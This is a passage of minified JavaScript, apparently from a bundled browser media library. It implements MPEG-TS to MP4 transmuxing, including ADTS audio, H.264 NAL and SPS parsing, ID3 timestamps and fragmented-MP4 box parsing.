N;!f&&m&&(N={type:"metadata",tracks:[]},m.video!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),v.trigger("data",N)),f=!1,this.flushStreams_(),this.trigger("done")}}).prototype=new ns,{PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:Ql,TransportParseStream:xa,ElementaryStream:Yl,TimestampRolloverStream:Ts,CaptionStream:an.CaptionStream,Cea608Stream:an.Cea608Stream,Cea708Stream:an.Cea708Stream,MetadataStream:xi});for(Ia in mi)mi.hasOwnProperty(Ia)&&(Ap[Ia]=mi[Ia]);var Zl,xp,ns=Ap,Ts=ri,ev=Ke.ONE_SECOND_IN_TS,Ip=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],eh=function(d){var m,v=0;eh.prototype.init.call(this),this.skipWarn_=function(f,b){this.trigger("log",{level:"warn",message:`adts skiping bytes ${f} to ${b} in frame ${v} outside syncword`})},this.push=function(f){var b,E,x,I,N,B,$=0;if(d||(v=0),f.type==="audio"){for(m&&m.length?(x=m,(m=new Uint8Array(x.byteLength+f.data.byteLength)).set(x),m.set(f.data,x.byteLength)):m=f.data;$+7<m.length;)if(m[$]!==255||(246&m[$+1])!=240)typeof B!="number"&&(B=$),$++;else{if(typeof B=="number"&&(this.skipWarn_(B,$),B=null),E=2*(1&~m[$+1]),b=(3&m[$+3])<<11|m[$+4]<<3|(224&m[$+5])>>5,N=(I=1024*(1+(3&m[$+6])))*ev/Ip[(60&m[$+2])>>>2],m.byteLength-$<b)break;this.trigger("data",{pts:f.pts+v*N,dts:f.dts+v*N,sampleCount:I,audioobjecttype:1+(m[$+2]>>>6&3),channelcount:(1&m[$+2])<<2|(192&m[$+3])>>>6,samplerate:Ip[(60&m[$+2])>>>2],samplingfrequencyindex:(60&m[$+2])>>>2,samplesize:16,data:m.subarray($+7+E,$+b)}),v++,$+=b}typeof B=="number"&&(this.skipWarn_(B,$),B=null),m=m.subarray($)}},this.flush=function(){v=0,this.trigger("done")},this.reset=function(){m=void 0,this.trigger("reset")},this.endTimeline=function(){m=void 0,this.trigger("endedtimeline")}},an=(eh.prototype=new Ts,eh),xi=ri,tv=function(d){var m=d.byteLength,v=0,f=0;this.length=function(){return 8*m},this.bitsAvailable=function(){return 8*m+f},this.loadWord=function(){var b=d.byteLength-m,E=new Uint8Array(4),x=Math.min(4,m);if(x===0)throw new Error("no bytes available");E.set(d.subarray(b,b+x)),v=new DataView(E.buffer).getUint32(0),f=8*x,m-=x},this.skipBits=function(b){var E;b<f||(b=(b-=f)-8*(E=Math.floor(b/8)),m-=E,this.loadWord()),v<<=b,f-=b},this.readBits=function(b){var E=Math.min(f,b),x=v>>>32-E;return 0<(f-=E)?v<<=E:0<m&&this.loadWord(),0<(E=b-E)?x<<E|this.readBits(E):x},this.skipLeadingZeros=function(){for(var b=0;b<f;++b)if(v&2147483648>>>b)return v<<=b,f-=b,b;return this.loadWord(),b+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var b=this.skipLeadingZeros();return this.readBits(b+1)-1},this.readExpGolomb=function(){var b=this.readUnsignedExpGolomb();return 1&b?1+b>>>1:-1*(b>>>1)},this.readBoolean=function(){return this.readBits(1)===1},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},th=function(){var d,m,v=0;th.prototype.init.call(this),this.push=function(f){for(var b,E=(m=m?((b=new Uint8Array(m.byteLength+f.data.byteLength)).set(m),b.set(f.data,m.byteLength),b):f.data).byteLength;v<E-3;v++)if(m[v+2]===1){d=v+5;break}for(;d<E;)switch(m[d]){case 0:if(m[d-1]!==0)d+=2;else if(m[d-2]!==0)d++;else{for(v+3!==d-2&&this.trigger("data",m.subarray(v+3,d-2));m[++d]!==1&&d<E;);v=d-2,d+=3}break;case 1:m[d-1]!==0||m[d-2]!==0||(this.trigger("data",m.subarray(v+3,d-2)),v=d-2),d+=3;break;default:d+=3}m=m.subarray(v),d-=v,v=0},this.reset=function(){m=null,v=0,this.trigger("reset")},this.flush=function(){m&&3<m.byteLength&&this.trigger("data",m.subarray(v+3)),m=null,v=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}};th.prototype=new xi,xp={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},(Zl=function(){var d,m,v,f,b,E,x,I=new th;Zl.prototype.init.call(this),(d=this).push=function(N){N.type==="video"&&(m=N.trackId,v=N.pts,f=N.dts,I.push(N))},I.on("data",function(N){var B={trackId:m,pts:v,dts:f,data:N,nalUnitTypeCode:31&N[0]};switch(B.nalUnitTypeCode){case 5:B.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:B.nalUnitType="sei_rbsp",B.escapedRBSP=b(N.subarray(1));break;case 7:B.nalUnitType="seq_parameter_set_rbsp",B.escapedRBSP=b(N.subarray(1)),B.config=E(B.escapedRBSP);break;case 8:B.nalUnitType="pic_parameter_set_rbsp";break;case 9:B.nalUnitType="access_unit_delimiter_rbsp"}d.trigger("data",B)}),I.on("done",function(){d.trigger("done")}),I.on("partialdone",function(){d.trigger("partialdone")}),I.on("reset",function(){d.trigger("reset")}),I.on("endedtimeline",function(){d.trigger("endedtimeline")}),this.flush=function(){I.flush()},this.partialFlush=function(){I.partialFlush()},this.reset=function(){I.reset()},this.endTimeline=function(){I.endTimeline()},x=function(N,B){for(var $=8,J=8,ce=0;ce<N;ce++)$=(J=J!==0?($+B.readExpGolomb()+256)%256:J)===0?$:J},b=function(N){for(var B=N.byteLength,$=[],J=1;J<B-2;)N[J]===0&&N[J+1]===0&&N[J+2]===3?($.push(J+2),J+=2):J++;if($.length===0)return N;for(var ce=B-$.length,oe=new Uint8Array(ce),pe=0,J=0;J<ce;pe++,J++)pe===$[0]&&(pe++,$.shift()),oe[J]=N[pe];return oe},E=function(Hi){var B,$,J,ce,oe,pe,ht=0,wt=0,vt=0,mt=0,tt=[1,1],we=new tv(Hi),Hi=we.readUnsignedByte(),hh=we.readUnsignedByte(),mn=we.readUnsignedByte();if(we.skipUnsignedExpGolomb(),xp[Hi]&&(($=we.readUnsignedExpGolomb())===3&&we.skipBits(1),we.skipUnsignedExpGolomb(),we.skipUnsignedExpGolomb(),we.skipBits(1),we.readBoolean()))for(oe=$!==3?8:12,pe=0;pe<oe;pe++)we.readBoolean()&&x(pe<6?16:64,we);if(we.skipUnsignedExpGolomb(),($=we.readUnsignedExpGolomb())===0)we.readUnsignedExpGolomb();else if($===1)for(we.skipBits(1),we.skipExpGolomb(),we.skipExpGolomb(),B=we.readUnsignedExpGolomb(),pe=0;pe<B;pe++)we.skipExpGolomb();if(we.skipUnsignedExpGolomb(),we.skipBits(1),$=we.readUnsignedExpGolomb(),J=we.readUnsignedExpGolomb(),(ce=we.readBits(1))===0&&we.skipBits(1),we.skipBits(1),we.readBoolean()&&(ht=we.readUnsignedExpGolomb(),wt=we.readUnsignedExpGolomb(),vt=we.readUnsignedExpGolomb(),mt=we.readUnsignedExpGolomb()),we.readBoolean()&&we.readBoolean()){switch(we.readUnsignedByte()){case 1:tt=[1,1];break;case 2:tt=[12,11];break;case 3:tt=[10,11];break;case 4:tt=[16,11];break;case 5:tt=[40,33];break;case 6:tt=[24,11];break;case 7:tt=[20,11];break;case 8:tt=[32,11];break;case 9:tt=[80,33];break;case 10:tt=[18,11];break;case 11:tt=[15,11];break;case 12:tt=[64,33];break;case 13:tt=[160,99];break;case 14:tt=[4,3];break;case 15:tt=[3,2];break;case 16:tt=[2,1];break;case 255:tt=[we.readUnsignedByte()<<8|we.readUnsignedByte(),we.readUnsignedByte()<<8|we.readUnsignedByte()]}tt&&(tt[0],tt[1])}return{profileIdc:Hi,levelIdc:mn,profileCompatibility:hh,width:16*($+1)-2*ht-2*wt,height:(2-ce)*(J+1)*16-2*vt-2*mt,sarRatio:tt}}}).prototype=new xi;function Pp(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var Ts=Zl,iv=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Lp=function(d,m){var v=0<=(v=d[m+6]<<21|d[m+7]<<14|d[m+8]<<7|d[m+9])?v:0;return(16&d[m+5])>>4?20+v:10+v},Dp=function(d,m){return d.length-m<10||d[m]!=="I".charCodeAt(0)||d[m+1]!=="D".charCodeAt(0)||d[m+2]!=="3".charCodeAt(0)?m:(m+=Lp(d,m),Dp(d,m))},sv=function(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f},xi={isLikelyAacData:function(d){var m=Dp(d,0);return d.length>=m+2&&(255&d[m])==255&&(240&d[m+1])==240&&(22&d[m+1])==16},parseId3TagSize:Lp,parseAdtsSize:function(d,m){var v=(224&d[m+5])>>5,f=d[m+4]<<3;return 6144&d[m+3]|f|v},parseType:function(d,m){return d[m]==="I".charCodeAt(0)&&d[m+1]==="D".charCodeAt(0)&&d[m+2]==="3".charCodeAt(0)?"timed-metadata":!0&d[m]&&(240&d[m+1])==240?"audio":null},parseSampleRate:function(d){for(var m=0;m+5<d.length;){if(d[m]===255&&(246&d[m+1])==240)return iv[(60&d[m+2])>>>2];m++}return null},parseAacTimestamp:function(d){var m,v=10;64&d[5]&&(v=(v+=4)+Pp(d.subarray(10,14)));do{if((m=Pp(d.subarray(v+4,v+8)))<1)return null;if(String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3])==="PRIV"){for(var f,b,E=d.subarray(v+10,v+m+10),x=0;x<E.byteLength;x++)if(E[x]===0){if(unescape(sv(E,0,x))==="com.apple.streaming.transportStreamTimestamp")return b=(1&(f=E.subarray(x+1))[3])<<30|f[4]<<22|f[5]<<14|f[6]<<6|f[7]>>>2,(b*=4)+(3&f[7]);break}}}while((v=v+10+m)<d.byteLength);return null}},ur=ri,Op=xi,ih=function(){var d=new Uint8Array,m=0;ih.prototype.init.call(this),this.setTimestamp=function(v){m=v},this.push=function(v){var f,b,E=0,x=0;for(d.length?(b=d.length,(d=new Uint8Array(v.byteLength+b)).set(d.subarray(0,b)),d.set(v,b)):d=v;3<=d.length-x;)if(d[x]==="I".charCodeAt(0)&&d[x+1]==="D".charCodeAt(0)&&d[x+2]==="3".charCodeAt(0)){if(d.length-x<10||x+(E=Op.parseId3TagSize(d,x))>d.length)break;f={type:"timed-metadata",data:d.subarray(x,x+E)},this.trigger("data",f),x+=E}else if((255&d[x])==255&&(240&d[x+1])==240){if(d.length-x<7||x+(E=Op.parseAdtsSize(d,x))>d.length)break;f={type:"audio",data:d.subarray(x,x+E),pts:m,dts:m},this.trigger("data",f),x+=E}else x++;b=d.length-x,d=0<b?d.subarray(x):new Uint8Array},this.reset=function(){d=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){d=new Uint8Array,this.trigger("endedtimeline")}};ih.prototype=new ur;function Rp(d,m){for(var v=Object.keys(m),f=0;f<v.length;f++){var b=v[f];b!=="headOfPipeline"&&m[b].on&&m[b].on("log",lv.bind(d,b))}}function Np(d,m){var v;if(d.length===m.length){for(v=0;v<d.length;v++)if(d[v]!==m[v])return;return 1}}function Mp(d,m,v,f,b,E){return{start:{dts:d,pts:d+(v-m)},end:{dts:d+(f-m),pts:d+(b-v)},prependedContentDuration:E,baseMediaDecodeTime:d}}var sh,rh,on,ur=ri,ln=Gl,hn=Xl,Da=dn,fi=un,qi=ns,Oa=Ke,Up=an,rv=Ts,nv=ih,av=xi.isLikelyAacData,ov=Ke.ONE_SECOND_IN_TS,Bp=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],Fp=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],lv=function(d,m){m.stream=d,this.trigger("log",m)},Ra=function(d,m){var v=[],f=0,b=0,E=1/0,x=(m=m||{}).firstSequenceNumber||0;Ra.prototype.init.call(this),this.push=function(I){fi.collectDtsInfo(d,I),d&&Bp.forEach(function(N){d[N]=I[N]}),v.push(I)},this.setEarliestDts=function(I){f=I},this.setVideoBaseMediaDecodeTime=function(I){E=I},this.setAudioAppendStart=function(I){b=I},this.flush=function(){var I,N,B,$,J;v.length!==0&&(I=Da.trimAdtsFramesByEarliestDts(v,d,f),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),J=Da.prefixWithSilence(d,I,b,E),d.samples=Da.generateSampleTable(I),B=ln.mdat(Da.concatenateFrameData(I)),v=[],$=ln.moof(x,[d]),N=new Uint8Array($.byteLength+B.byteLength),x++,N.set($),N.set(B,$.byteLength),fi.clearDtsInfo(d),B=Math.ceil(1024*ov/d.samplerate),I.length&&($=I.length*B,this.trigger("segmentTimingInfo",Mp(Oa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),I[0].dts,I[0].pts,I[0].dts+$,I[0].pts+$,J||0)),this.trigger("timingInfo",{start:I[0].pts,end:I[0].pts+$})),this.trigger("data",{track:d,boxes:N})),this.trigger("done","AudioSegmentStream")},this.reset=function(){fi.clearDtsInfo(d),v=[],this.trigger("reset")}};Ra.prototype=new ur,(sh=function(d,m){var v,f,b=[],E=[],x=(m=m||{}).firstSequenceNumber||0;sh.prototype.init.call(this),delete d.minPTS,this.gopCache_=[],this.push=function(I){fi.collectDtsInfo(d,I),I.nalUnitType!=="seq_parameter_set_rbsp"||v||(v=I.config,d.sps=[I.data],Fp.forEach(function(N){d[N]=v[N]},this)),I.nalUnitType!=="pic_parameter_set_rbsp"||f||(f=I.data,d.pps=[I.data]),b.push(I)},this.flush=function(){for(var I,N,B,$=0;b.length&&b[0].nalUnitType!=="access_unit_delimiter_rbsp";)b.shift();if(b.length!==0){if(I=hn.groupNalsIntoFrames(b),(I=hn.groupFramesIntoGops(I))[0][0].keyFrame||((J=this.getGopForFusion_(b[0],d))?($=J.duration,I.unshift(J),I.byteLength+=J.byteLength,I.nalCount+=J.nalCount,I.pts=J.pts,I.dts=J.dts,I.duration+=J.duration):I=hn.extendFirstKeyFrame(I)),E.length){var J=m.alignGopsAtEnd?this.alignGopsAtEnd_(I):this.alignGopsAtStart_(I);if(!J)return this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");fi.clearDtsInfo(d),I=J}fi.collectDtsInfo(d,I),d.samples=hn.generateSampleTable(I),J=ln.mdat(hn.concatenateNalData(I)),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),this.trigger("processedGopsInfo",I.map(function(ce){return{pts:ce.pts,dts:ce.dts,byteLength:ce.byteLength}})),N=I[0],B=I[I.length-1],this.trigger("segmentTimingInfo",Mp(d.baseMediaDecodeTime,N.dts,N.pts,B.dts+B.duration,B.pts+B.duration,$)),this.trigger("timingInfo",{start:I[0].pts,end:I[I.length-1].pts+I[I.length-1].duration}),this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.trigger("baseMediaDecodeTime",d.baseMediaDecodeTime),this.trigger("timelineStartInfo",d.timelineStartInfo),N=ln.moof(x,[d]),B=new Uint8Array(N.byteLength+J.byteLength),x++,B.set(N),B.set(J,N.byteLength),this.trigger("data",{track:d,boxes:B})}this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),b=[],this.gopCache_.length=0,E.length=0,this.trigger("reset")},this.resetStream_=function(){fi.clearDtsInfo(d),f=v=void 0},this.getGopForFusion_=function(I){for(var N,B,$,J=1/0,ce=0;ce<this.gopCache_.length;ce++)B=($=this.gopCache_[ce]).gop,d.pps&&Np(d.pps[0],$.pps[0])&&d.sps&&Np(d.sps[0],$.sps[0])&&(B.dts<d.timelineStartInfo.dts||-1e4<=(B=I.dts-B.dts-B.duration)&&B<=45e3&&(!N||B<J)&&(N=$,J=B));return N?N.gop:null},this.alignGopsAtStart_=function(I){for(var N,B,$,J,ce=I.byteLength,oe=I.nalCount,pe=I.duration,ht=N=0;ht<E.length&&N<I.length&&(B=E[ht],$=I[N],B.pts!==$.pts);)$.pts>B.pts?ht++:(N++,ce-=$.byteLength,oe-=$.nalCount,pe-=$.duration);return N===0?I:N===I.length?null:((J=I.slice(N)).byteLength=ce,J.duration=pe,J.nalCount=oe,J.pts=J[0].pts,J.dts=J[0].dts,J)},this.alignGopsAtEnd_=function(I){for(var N,B,$,J,ce=E.length-1,oe=I.length-1,pe=null,ht=!1;0<=ce&&0<=oe;){if(N=E[ce],B=I[oe],N.pts===B.pts){ht=!0;break}N.pts>B.pts?ce--:(ce===E.length-1&&(pe=oe),oe--)}return ht||pe!==null?($=ht?oe:pe)===0?I:(J=($=I.slice($)).reduce(function(wt,vt){return wt.byteLength+=vt.byteLength,wt.duration+=vt.duration,wt.nalCount+=vt.nalCount,wt},{byteLength:0,duration:0,nalCount:0}),$.byteLength=J.byteLength,$.duration=J.duration,$.nalCount=J.nalCount,$.pts=$[0].pts,$.dts=$[0].dts,$):null},this.alignGopsWith=function(I){E=I}}).prototype=new ur,((on=function(d,m){this.numberOfTracks=0,this.metadataStream=m,typeof(d=d||{}).remux!="undefined"?this.remuxTracks=!!d.remux:this.remuxTracks=!0,typeof d.keepOriginalTimestamps=="boolean"?this.keepOriginalTimestamps=d.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,on.prototype.init.call(this),this.push=function(v){return v.content||v.text?this.pendingCaptions.push(v):v.frames?this.pendingMetadata.push(v):(this.pendingTracks.push(v.track),this.pendingBytes+=v.boxes.byteLength,v.track.type==="video"&&(this.videoTrack=v.track,this.pendingBoxes.push(v.boxes)),void(v.track.type==="audio"&&(this.audioTrack=v.track,this.pendingBoxes.unshift(v.boxes))))}}).prototype=new ur).flush=function(d){var m,v,f,b=0,E={captions:[],captionStreams:{},metadata:[],info:{}},x=0;if(this.pendingTracks.length<this.numberOfTracks){if(d!=="VideoSegmentStream"&&d!=="AudioSegmentStream"||this.remuxTracks)return;if(this.pendingTracks.length===0)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(x=this.videoTrack.timelineStartInfo.pts,Fp.forEach(function(I){E.info[I]=this.videoTrack[I]},this)):this.audioTrack&&(x=this.audioTrack.timelineStartInfo.pts,Bp.forEach(function(I){E.info[I]=this.audioTrack[I]},this)),this.videoTrack||this.audioTrack){for(this.pendingTracks.length===1?E.type=this.pendingTracks[0].type:E.type="combined",this.emittedTracks+=this.pendingTracks.length,d=ln.initSegment(this.pendingTracks),E.initSegment=new Uint8Array(d.byteLength),E.initSegment.set(d),E.data=new Uint8Array(this.pendingBytes),f=0;f<this.pendingBoxes.length;f++)E.data.set(this.pendingBoxes[f],b),b+=this.pendingBoxes[f].byteLength;for(f=0;f<this.pendingCaptions.length;f++)(m=this.pendingCaptions[f]).startTime=Oa.metadataTsToSeconds(m.startPts,x,this.keepOriginalTimestamps),m.endTime=Oa.metadataTsToSeconds(m.endPts,x,this.keepOriginalTimestamps),E.captionStreams[m.stream]=!0,E.captions.push(m);for(f=0;f<this.pendingMetadata.length;f++)(v=this.pendingMetadata[f]).cueTime=Oa.metadataTsToSeconds(v.pts,x,this.keepOriginalTimestamps),E.metadata.push(v);for(E.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",E),f=0;f<E.captions.length;f++)m=E.captions[f],this.trigger("caption",m);for(f=0;f<E.metadata.length;f++)v=E.metadata[f],this.trigger("id3Frame",v)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},on.prototype.setRemux=function(d){this.remuxTracks=d},(rh=function(d){var m,v,f=this,b=!0;rh.prototype.init.call(this),d=d||{},this.baseMediaDecodeTime=d.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var E={};(this.transmuxPipeline_=E).type="aac",E.metadataStream=new qi.MetadataStream,E.aacStream=new nv,E.audioTimestampRolloverStream=new qi.TimestampRolloverStream("audio"),E.timedMetadataTimestampRolloverStream=new qi.TimestampRolloverStream("timed-metadata"),E.adtsStream=new Up,E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.aacStream,E.aacStream.pipe(E.audioTimestampRolloverStream).pipe(E.adtsStream),E.aacStream.pipe(E.timedMetadataTimestampRolloverStream).pipe(E.metadataStream).pipe(E.coalesceStream),E.metadataStream.on("timestamp",function(x){E.aacStream.setTimestamp(x.timeStamp)}),E.aacStream.on("data",function(x){x.type!=="timed-metadata"&&x.type!=="audio"||E.audioSegmentStream||(v=v||{timelineStartInfo:{baseMediaDecodeTime:f.baseMediaDecodeTime},codec:"adts",type:"audio"},E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m}))}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setupTsPipeline=function(){var E={};(this.transmuxPipeline_=E).type="ts",E.metadataStream=new qi.MetadataStream,E.packetStream=new qi.TransportPacketStream,E.parseStream=new qi.TransportParseStream,E.elementaryStream=new qi.ElementaryStream,E.timestampRolloverStream=new qi.TimestampRolloverStream,E.adtsStream=new Up,E.h264Stream=new rv,E.captionStream=new qi.CaptionStream(d),E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.packetStream,E.packetStream.pipe(E.parseStream).pipe(E.elementaryStream).pipe(E.timestampRolloverStream),E.timestampRolloverStream.pipe(E.h264Stream),E.timestampRolloverStream.pipe(E.adtsStream),E.timestampRolloverStream.pipe(E.metadataStream).pipe(E.coalesceStream),E.h264Stream.pipe(E.captionStream).pipe(E.coalesceStream),E.elementaryStream.on("data",function(x){var I;if(x.type==="metadata"){for(I=x.tracks.length;I--;)m||x.tracks[I].type!=="video"?v||x.tracks[I].type!=="audio"||((v=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime):(m=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime;m&&!E.videoSegmentStream&&(E.coalesceStream.numberOfTracks++,E.videoSegmentStream=new sh(m,d),E.videoSegmentStream.on("log",f.getLogTrigger_("videoSegmentStream")),E.videoSegmentStream.on("timelineStartInfo",function(N){v&&!d.keepOriginalTimestamps&&(v.timelineStartInfo=N,E.audioSegmentStream.setEarliestDts(N.dts-f.baseMediaDecodeTime))}),E.videoSegmentStream.on("processedGopsInfo",f.trigger.bind(f,"gopInfo")),E.videoSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"videoSegmentTimingInfo")),E.videoSegmentStream.on("baseMediaDecodeTime",function(N){v&&E.audioSegmentStream.setVideoBaseMediaDecodeTime(N)}),E.videoSegmentStream.on("timingInfo",f.trigger.bind(f,"videoTimingInfo")),E.h264Stream.pipe(E.videoSegmentStream).pipe(E.coalesceStream)),v&&!E.audioSegmentStream&&(E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.audioSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"audioSegmentTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream)),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m})}}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("id3Frame",function(x){x.dispatchType=E.metadataStream.dispatchType,f.trigger("id3Frame",x)}),E.coalesceStream.on("caption",this.trigger.bind(this,"caption")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setBaseMediaDecodeTime=function(E){var x=this.transmuxPipeline_;d.keepOriginalTimestamps||(this.baseMediaDecodeTime=E),v&&(v.timelineStartInfo.dts=void 0,v.timelineStartInfo.pts=void 0,fi.clearDtsInfo(v),x.audioTimestampRolloverStream)&&x.audioTimestampRolloverStream.discontinuity(),m&&(x.videoSegmentStream&&(x.videoSegmentStream.gopCache_=[]),m.timelineStartInfo.dts=void 0,m.timelineStartInfo.pts=void 0,fi.clearDtsInfo(m),x.captionStream.reset()),x.timestampRolloverStream&&x.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(E){v&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(E)},this.setRemux=function(E){var x=this.transmuxPipeline_;d.remux=E,x&&x.coalesceStream&&x.coalesceStream.setRemux(E)},this.alignGopsWith=function(E){m&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(E)},this.getLogTrigger_=function(E){var x=this;return function(I){I.stream=E,x.trigger("log",I)}},this.push=function(E){var x;b&&((x=av(E))&&this.transmuxPipeline_.type!=="aac"?this.setupAacPipeline():x||this.transmuxPipeline_.type==="ts"||this.setupTsPipeline(),b=!1),this.transmuxPipeline_.headOfPipeline.push(E)},this.flush=function(){b=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new ur;function jp(d){var m="";return(m+=String.fromCharCode(d[0]))+String.fromCharCode(d[1])+String.fromCharCode(d[2])+String.fromCharCode(d[3])}function nh(d,m){var v,f,b,E=[];if(!m.length)return null;for(v=0;v<d.byteLength;)f=pv(d[v]<<24|d[v+1]<<16|d[v+2]<<8|d[v+3]),b=mv(d.subarray(v+4,v+8)),f=1<f?v+f:d.byteLength,b===m[0]&&(m.length===1?E.push(d.subarray(v+8,f)):(b=nh(d.subarray(v+8,f),m.slice(1))).length&&(E=E.concat(b))),v=f;return E}function hv(d){var m={version:d[0],flags:new Uint8Array(d.subarray(1,4))};return m.baseMediaDecodeTime=m.version===1?gv(d.subarray(4)):fv(d[4]<<24|d[5]<<16|d[6]<<8|d[7]),m}function dv(d){var m,v={version:d[0],flags:new Uint8Array(d.subarray(1,4)),samples:[]},f=new DataView(d.buffer,d.byteOffset,d.byteLength),b=1&v.flags[2],E=4&v.flags[2],x=1&v.flags[1],I=2&v.flags[1],N=4&v.flags[1],B=8&v.flags[1],$=f.getUint32(4),J=8;for(b&&(v.dataOffset=f.getInt32(J),J+=4),E&&$&&(m={flags:Hp(d.subarray(J,J+4))},J+=4,x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m),$--);$--;)m={},x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),N&&(m.flags=Hp(d.subarray(J,J+4)),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m);return v}function uv(d){var m=new DataView(d.buffer,d.byteOffset,d.byteLength),v=1&(d={version:d[0],flags:new Uint8Array(d.subarray(1,4)),trackId:m.getUint32(4)}).flags[2],f=2&d.flags[2],b=8&d.flags[2],E=16&d.flags[2],x=32&d.flags[2],I=65536&d.flags[0],N=131072&d.flags[0],B=8;return v&&(B+=4,d.baseDataOffset=m.getUint32(12),B+=4),f&&(d.sampleDescriptionIndex=m.getUint32(B),B+=4),b&&(d.defaultSampleDuration=m.getUint32(B),B+=4),E&&(d.defaultSampleSize=m.getUint32(B),B+=4),x&&(d.defaultSampleFlags=m.getUint32(B)),I&&(d.durationIsEmpty=!0),!v&&N&&(d.baseDataOffsetIsMoof=!0),d}function qp(d){var m=31&d[1];return m<<8|d[2]}function Na(d){return!!(64&d[1])}function Ma(d){var m=0;return 1<(48&d[3])>>>4&&(m+=d[4]+1),m}function ah(d){switch(d){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}}var cv=rh,ri=function(d){return d>>>0},dn=function(d){return("00"+d.toString(16)).slice(-2)},pv=ri,mv=jp,fv=ri,gv=kt.getUint64,Hp=function(d){return{isLeading:(12&d[0])>>>2,dependsOn:3&d[0],isDependedOn:(192&d[1])>>>6,hasRedundancy:(48&d[1])>>>4,paddingValue:(14&d[1])>>>1,isNonSyncSample:1&d[1],degradationPriority:d[2]<<8|d[3]}},un=typeof window!="undefined"?window:typeof lt!="undefined"?lt:typeof 